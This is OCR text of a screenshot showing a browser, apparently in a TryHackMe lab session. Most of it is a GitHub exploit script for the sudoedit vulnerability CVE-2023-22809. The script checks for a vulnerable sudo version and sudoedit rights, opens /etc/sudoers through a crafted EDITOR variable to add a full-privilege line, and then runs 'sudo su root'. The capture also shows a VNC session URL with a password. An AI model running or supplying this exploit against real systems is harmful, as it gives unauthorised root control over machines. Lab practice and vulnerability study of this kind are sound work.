 Activities
Firefox
Oct 31 16:29
TryHackMe MUTED
(480) Discor
TryHackMe MUTED
THM Brow MUTED
Hacking We
EJS@3.1.9 h
Fix EJS secu
EJS, Server
ejs templat
(1) Hack The
sudoedit CV
CVE-2023-2
n3m1sys/CV
https://vnc.tryhackme.tech/index.html?host=proxy-4.tryhackme.tech&password=1b3c330f00bc9e08&proxyIP=10.10.136.123&resize=remote
Applications Places System Thu 31 Oct, 14:29 AttackBox IP:10.10.136.123
CVE-2023-22809-sudoedit-privesc/exploit.sh at main · n3m1sys/CVE-2023-22809-sudoedit-privesc · GitHub — Mozilla Firefox
Cyprus National Bank
Online - Reverse Shell Ge
CVE-2023-22809-sudoedi
https://github.com/n3m1sys/CVE-2023-22809-sudoedit-privesc/blob/main/exploit.sh
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Files
main
Go to file
README.md
exploit.sh
CVE-2023-22809-sudoedit-privesc / exploit.sh
Top
Code Blame 42 lines (37 loc) · 1.44 KB Raw
9 # Software Link: https://www.sudo.ws/dist/sudo-1.9.12p1.tar.gz
10 # Version: 1.8.0 to 1.9.12p1
11 # Tested on: Ubuntu Server 22.04 - vim 8.2.4919 - sudo 1.9.9
12 #
13 # Running this exploit on a vulnerable system allows a localiattacker to gain
14 # a root shell on the machine.
15 #
16 # The exploit checks if the current user has privileges to run sudoedit or
17 # sudo -e on a file as root. If so it will open the sudoers file for the
18 # attacker to add a line to gain privileges on all the files and get a root
19 # shell.
20
21 if ! sudo --version | head -1 | grep -qE '(1\.8.*|1\.9\.[0-9]1?(p[1-3])?|1\.9\.12p1)$'
22 then
23 echo "> Currently installed sudo version is not vulnerable"
24 exit 1
25 fi
26
27 EXPLOITABLE=$(sudo -l | grep -E "sudoedit|sudo -e" | grep -E '\(root\)|\(ALL\)|\(ALL : ALL\)' | cut -d ')' -f 2-)
28
29 if [ -z "$EXPLOITABLE" ]; then
30 echo "> It doesn't seem that this user can run sudoedit as root"
31 read -p "Do you want to proceed anyway? (y/N): " confirm && [[ $confirm == [yY] ]] || exit 2
32 else
33 echo "> BINGO! User exploitable"
34 fi
35
36 echo "> Opening sudoers file, please add the following line to the file in order to do the privesc:"
37 echo "$USER ALL=(ALL:ALL) ALL"
38 read -n 1 -s -r -p "Press any key to continue..."
39 EDITOR="vim -- /etc/sudoers" $EXPLOITABLE
40 sudo su root
41 exit 0
All Symbols
$EXPLOITABLE
2 References Search
In this file
29 if [ -z "$EXPLOITABLE" ]; then
39 -- /etc/sudoers" $EXPLOITABLE
Search for this symbol